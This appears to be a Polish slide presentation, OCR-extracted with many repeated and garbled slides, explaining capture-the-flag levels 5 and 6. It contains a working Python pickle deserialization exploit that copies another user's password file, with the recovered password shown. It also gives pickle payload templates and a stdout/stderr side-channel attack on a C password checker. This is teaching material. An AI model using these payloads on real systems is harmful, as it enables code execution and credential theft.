

\$ **ssh level05@ec2-50-17-55-161.compute-1.amazonaws.com** level05@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 5!

As it turns out, level06 is running a public uppercasing service. You can POST data to it, and it'll uppercase the data for you:

```
 curl localhost:9020 -d 'hello friend'
\{ "processing_time": 5.0067901611328125e-06,
    "queue time": 0.41274619102478027,
     "result": "HELLO FRIEND"
 }
```










szczuromałpy



szczuromałpy



*typ* "szczuromałpy" *Job()*





szczuromałpy



*typ* "szczuromałpy" *Job()*

*typ* "*Kdzewounzozs*" *Job()*





# **level05.py**

**def** serialize(direction, data, job): serialized = """type: %s; data: %s; job: %s""" % (direction, data, pickle.dumps(job)) logger.debug('Serialized to: %r' % serialized) **return** serialized
def serialize(direction, data, job): serialized = """type:  $\frac{1}{85}$ ; data:  $\frac{1}{85}$ ; job:  $\frac{1}{85}$ """  $\frac{1}{8}$  (direction, data, pickle.dumps(job)) logger.debug('Serialized to: %r' % serialized) **return** serialized

**def** serialize(direction, data, job): serialized = """type:  $%s$ ; data:  $%s$ ; job:  $%s$ """  $%s$  (direction, data, pickle.dumps(job)) logger.debug('Serialized to: %r' % serialized) **return** serialized

**def** serialize(direction, data, job): serialized = """type: %s; data:  $%s$ ; job: %s""" % (direction, data, pickle.dumps(job)) logger.debug('Serialized to: %r' % serialized) **return** serialized

```
def serialize(direction, data, job):
     serialized = """type: %s; data: %s; job: %s""" %
                  (direction, data, pickle.dumps(job))
     logger.debug('Serialized to: %r' % serialized)
     return serialized
def deserialize(serialized):
     logger.debug('Deserializing: %r' % serialized)
    parser = re.compile('^type: (.*); data: (.*); job: (.*)$',
                         re.DOTALL)
     match = parser.match(serialized)
    direction = match.group(1)data = match.group(2) job = pickle.loads(match.group(3))
     return direction, data, job
```

```
def serialize(direction, data, job):
     serialized = """type: %s; data: %s; job: %s""" %
                  (direction, data, pickle.dumps(job))
     logger.debug('Serialized to: %r' % serialized)
     return serialized
def deserialize(serialized):
     logger.debug('Deserializing: %r' % serialized)
    parser = re.compile('^type: (.*); data: (.*); job: (.*)}$'
                         re.DOTALL)
     match = parser.match(serialized)
    direction = match.group(1)data = match.group(2) job = pickle.loads(match.group(3))
     return direction, data, job
```
#### ^type: (.\*?); data: (.\*?); job: (.\*?)\$

#### ^type: (.\*?); data: (.\*?); job: (.\*?)\$

$$
\land type: (\cdot *?); data: (\cdot *?); job: (\cdot *?)\$
$$

$$
\land type: (\cdot *?); data: (\cdot *?); job: (\cdot *?)\$
$$



*"JOB" "szczuromałpy"* pickle. dumps

 $(job)$ 







```
def deserialize(serialized):
     logger.debug('Deserializing: %r' % serialized)
    parser = re.compile('^type: (.*); data: (.*); job: (.*)$',
                         re.DOTALL)
     match = parser.match(serialized)
    direction = match.group(1)data = match.group(2) job = pickle.loads(match.group(3))
     return direction, data, job
```
# **pickle**

http://docs.python.org/library/pickle.html

**Warning:** The pickle module is not intended to be secure against erroneous or maliciously constructed data. Never unpickle data received from an untrusted or unauthenticated source.

# **pickle**

http://docs.python.org/library/pickle.html

**Warning:** The pickle module is not intended to be secure agains erroneous or maliciously constructed data. Never unpickle data received from an untrusted or unauthenticated source.

**class** Ambush(object): def reduce (self): return (os.system, ('echo trolololo',))

```
class Ambush(object):
   def reduce_(self):
       return (os.system, ('echo trolololo',))
```

```
level05$ python -i ambush.py
>>> import pickle, os
\rightarrow
```

```
class Ambush(object):
   def reduce (self):
       return (os.system, ('echo trolololo',))
```

```
level05$ python -i ambush.py
>>> import pickle, os
>>> pickle.dumps(Ambush())
"cposix\nsystem\np0\n(S'echo trolololo'\np1\ntp2\nRp3\n."
\rightarrow
```

```
class Ambush(object):
   def reduce (self):
       return (os.system, ('echo trolololo',))
```

```
level05$ python -i ambush.py
>>> import pickle, os
>>> pickle.dumps(Ambush())
"cposix\nsystem\np0\n(S'echo trolololo'\np1\ntp2\nRp3\n."
>>> pickle.loads(
... "cposix\nsystem\np0\n(S'echo trolololo'\np1\ntp2\nRp3\n."
... )
trolololo
\theta
```
## **level05-bang.py**

```
class Ambush(object):
    def reduce (self):
         return (os.system,
                 ('cat ~level06/.password > /tmp/pass',))
```
data = "blah; job: " + pickle.dumps(Ambush()) os.execvp("curl", ["" , "127.0.0.1:9020", "-d", data])

## **level05-bang.py**

```
class Ambush(object):
    def reduce (self):
         return (os.system,
                 ('cat ~level06/.password > /tmp/pass',))
```
data = "blah; job: " + pickle.dumps(Ambush()) os.execvp("curl", ["" , "127.0.0.1:9020", "-d", data])

```
level05$ python level05-bang.py 
\{ "result": "Job timed out"
}
level05$ cat /tmp/pass
qFuZ3nu6ycof
```
cposix\nsystem\np0\n(S'KOMENDA'\np1\ntp2\nRp3\n.

cposix system p0 (S'KOMENDA' p1 tp2 Rp3

.

cposix\nsystem\np0\n(S'KOMENDA'\np1\ntp2\nRp3\n.

cposix system p0 (S'KOMENDA' p1 tp2 Rp3 .

cos\nsystem\n(S'KOMENDA'\ntR.

cos system (S'KOMENDA' tR

.

## **level06**

\$ **ssh level06@ec2-50-17-55-161.compute-1.amazonaws.com** level06@ec2-50-17-55-161.compute-1.amazonaws.com's password: …

As it turns out, the-flag is a pretty arrogant user. He created a taunting utility and left it in /levels/level06 (source code in /levels/level06.c). This utility will read the first line of a specified file, compare it with your supplied guess, and taunt you unless you guessed correctly.

level06:/levels\$

## **level06**

\$ **ssh level06@ec2-50-17-55-161.compute-1.amazonaws.com** level06@ec2-50-17-55-161.compute-1.amazonaws.com's password: …

As it turns out, the-flag is a pretty arrogant user. He created a taunting utility and left it in /levels/level06 (source code in /levels/level06.c). This utility will read the first line of a specified file, compare it with your supplied guess, and taunt you unless you guessed correctly.

level06:/levels\$ **./level06 ~the-flag/.password niewiem** Welcome to the password checker! ....... level06:/levels\$ Ha ha, your password is incorrect!

fprintf(stderr, "Welcome to the password checker!\n");

```
for (i = \theta; i < strlen(guess); i++) {
   guess char = char at(guess, i);
   true char = char at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
if (!known_incorrect && strlen(guess) != strlen(correct)) {
   known incorrect = 1;
   taunt();
}
fprintf(stderr, "\n");
if (!known_incorrect) {
   fprintf(stderr,
        "Wait, how did you know that the password was %s?\n",
      correct);
```
}

```
void taunt()
{
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);
   }
}
```
# **level06**

level06:/levels\$ **./level06 ~the-flag/.password b** Welcome to the password checker!

.

..

level06:/levels\$ Ha ha, your password is incorrect! level06:/levels\$ **./level06 ~the-flag/.password cd** Welcome to the password checker!

level06:/levels\$ Ha ha, your password is incorrect! level06:/levels\$ **./level06 ~the-flag/.password efg** Welcome to the password checker!

... level06:/levels\$ Ha ha, your password is incorrect!

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```

```
fprintf(stderr, "Welcome to the password checker!\n");
```

```
for (i = \theta; i < strlen(guess); i++) {
   guess_char = char_at(guess, i);
   true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```

```
if (!known_incorrect && strlen(guess) != strlen(correct)) {
   known incorrect = 1;
   taunt();
}
```
#### **level06, fakt #1**

# stdout ≠ stderr

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```
fprintf(stderr, "Welcome to the password checker!\n");

```
for (i = \theta; i < strlen(guess); i++) {
   guess_char = char_at(guess, i);
   true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```
**if** (!known\_incorrect && strlen(guess) != strlen(correct)) {  $known\_incorrect = 1;$ taunt(); }<br>]

#### **level06, fakt #2**

# stdout jest buforowany

#### (a stderr nie!)

#### **level06**

```
level06:/levels$ ./level06 ~the-flag/.password test
Welcome to the password checker!
...
level06:/levels$ Ha ha, your password is incorrect!
level06:/levels$ ./level06 ~the-flag/.password test 1>/dev/null
Welcome to the password checker!
....
level06:/levels$ ./level06 ~the-flag/.password test 2>/dev/null
level06:/levels$ Ha ha, your password is incorrect!
```

```
void taunt() {
   if (!fork()) {
      execl("/bin/echo", "/bin/echo",
          "Ha ha, your password is incorrect!", NULL);
      exit(1);}
}
```

```
fprintf(stderr, "Welcome to the password checker!\n");
```

```
for (i = \theta; i < strlen(guess); i++) {
   guess_char = char_at(guess, i);
   true_char = char_at(correct, i);
   fprintf(stderr, ".");
   if (!known_incorrect && (guess_char != true_char)) {
      known incorrect = 1;
      taunt();
   }
}
```

```
if (!known_incorrect && strlen(guess) != strlen(correct)) {
   known incorrect = 1;
   taunt();
}
```
#### **level06, fakt #3**

# atakujący *definiuje* stdout i stderr
















